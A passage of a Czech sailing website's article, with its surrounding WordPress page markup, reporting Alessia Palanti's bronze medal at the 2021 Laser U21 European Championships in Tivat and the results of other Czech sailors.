<p><span style="font-weight: 400;">Ve druhé polovině závodu byly podmínky s větrem od 5 do 8 m/s až na poslední den, kdy se pro nedostatek větru nezávodilo. Alessia Palanti pravidelně dojížděla v rozjížďkách v první desítce, a dokonce se jí podařilo jednu jízdu vyhrát. „Na vodě vypadala velmi silně a až na pár chyb jezdila výborně, což jí nakonec vyneslo úžasné 3. místo,“ chválil Štěpán Novotný. </span></p>
<figure id="attachment_24855" aria-describedby="caption-attachment-24855" style="width: 800px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-24855" src="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386.jpg" alt="" width="800" height="592" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386-300x222.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386-768x568.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386-696x515.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-06-0386-568x420.jpg 568w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-24855" class="wp-caption-text">2021 Laser U21 European Championships- Tivat- Montenegro</figcaption></figure>
<p><i><span style="font-weight: 400;">„Byl to pro mě těžký závod, protože podmínky nebyly příliš obtížné, a tak se dařilo i všem soupeřkám. Tři dny se kvůli bezvětří nezávodilo, a tak se pak jezdily tři rozjížďky za den, což také nebylo jednoduché. Bylo prima, že jsme si užily všechny podmínky, slabý i silný vítr. To mám ráda. Nepočítala jsem s tím, že bych měla na medaili, a tak jsem závodila bez nervů. Byla jsem v pohodě a je z toho bronz, ze kterého mám obrovskou radost,“</span></i><span style="font-weight: 400;"> popsala Alessia Palanti závod.  </span></p>
<p><span style="font-weight: 400;">Po neúspěšné kvalifikaci do Tokia se mohl radovat i její trenér Ital Fabrizio Lazzerini, s nímž se společně se svou tréninkovou skupinou z Circolo Vela Torbole přesunuli z Černé Hory do Splitu, kde se od 28. 6. pojede mistrovství Evropy do 19 let. </span><i><span style="font-weight: 400;">„Domů se tak dostanu až 4. července, ale to nevadí, budeme tady trénovat a na závod se už těším. Nyní jsem byla v kategorii do 19 let nejlepší, ale Irka byla těsně za mnou, a pokud bude foukat silný vítr, bude těžké ji porazit. Je v něm strašně dobrá,“ </span></i><span style="font-weight: 400;">vysvětlila Alessia. </span></p>
<figure id="attachment_24857" aria-describedby="caption-attachment-24857" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-24857" src="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193.jpg" alt="" width="800" height="592" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193-300x222.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193-768x568.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193-696x515.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0193-568x420.jpg 568w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-24857" class="wp-caption-text">2021 Laser U21 European Championships- Tivat- Montenegro</figcaption></figure>
<p><span style="font-weight: 400;">Závodu v Černé Hoře se účastnili i další naši reprezentanti. </span><i><span style="font-weight: 400;">„Dobře jezdila také Klára Himmelová. Bohužel bojovala se starty, které se jí moc nedařily. Nakonec skončila na 28. místě. Velmi pěkně jeli kluci v předposlední závodní den. Mají kvůli maturitě letos velmi málo naježděno. Andymu Lawsonovi se povedly dvě rozjížďky dokončit v první desítce stříbrné skupiny. Mikuláš Vaszi jezdil velmi podobně, bohužel se v jedné rozjížďce převrátil a v další musel po poslední bójce točit penaltu 360° a propadl se dvakrát na dvacátou pozici. Celkově skončili Miky na 63. místě a Andy na 67. místě,“ uzavřel Štěpán Novotný.</span></i></p>
<p>Tisková zpráva:</p>
<p>Eva Skořepová<br />
PR manažerka Českého svazu jachtingu</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/alessia-palanti/">Alessia Palanti</a></li><li><a href="https://krasajachtingu.cz/tag/laser-radial/">Laser Radial</a></li><li><a href="https://krasajachtingu.cz/tag/mistrovstvi-evropy/">mistrovství Evropy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy&url=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg&description=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy %0A%0A https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/kapitanuv-pruvodce-morskou-nemoci/">Kapitánův průvodce mořskou nemocí</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/jak-si-uzit-jachting-s-rodinou-a-nezblaznit-se-z-toho/">Jak si užít jachting s rodinou a nezbláznit se z toho</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/red/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg" class="avatar avatar-96 photo" alt="-red-" decoding="async" loading="lazy" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/red/">-red-</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="-red-"><meta itemprop="url" content="https://krasajachtingu.cz/author/red/"></span><meta itemprop="datePublished" content="2021-06-18T06:44:42+01:00"><meta itemprop="dateModified" content="2021-06-17T20:23:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="592"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69691481a90c4
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"24854","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "24854" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
